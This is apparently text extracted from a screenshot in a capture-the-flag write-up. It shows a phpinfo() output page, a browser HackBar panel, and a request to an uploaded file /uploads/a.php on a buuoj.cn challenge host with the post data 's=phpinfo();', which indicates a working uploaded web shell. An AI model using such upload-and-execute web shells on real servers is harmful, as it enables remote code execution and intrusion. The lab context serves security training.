 PHP Version 7.3.11
php
System Linux b008f45350d2 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ryption Encoding SQL XSS LFI XXE Other
Load URL http://20e5fb3c-e3cf-4ae2-9f97-7d1e18f37f0a.node3.buuoj.cn/uploads/a.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
s=phpinfo();